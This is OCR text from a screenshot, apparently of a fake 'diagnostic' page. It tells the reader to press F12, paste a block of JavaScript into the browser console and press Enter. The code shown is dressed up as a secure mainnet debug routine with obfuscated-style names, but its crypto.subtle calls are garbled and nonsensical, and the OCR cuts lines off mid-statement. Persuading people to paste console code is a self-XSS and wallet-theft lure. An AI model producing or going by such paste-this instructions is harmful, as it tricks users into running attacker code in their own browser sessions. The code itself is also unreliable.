
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid diff lampo
INSTRUCTION:
Press
F12
(Console
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: x9kmgj6jy9o
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+n
console.info("Target: Invalid diff lamp
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},tru
e,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(1
5)}, _0xBlock, {name:"AES-GCTR",length:
  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");
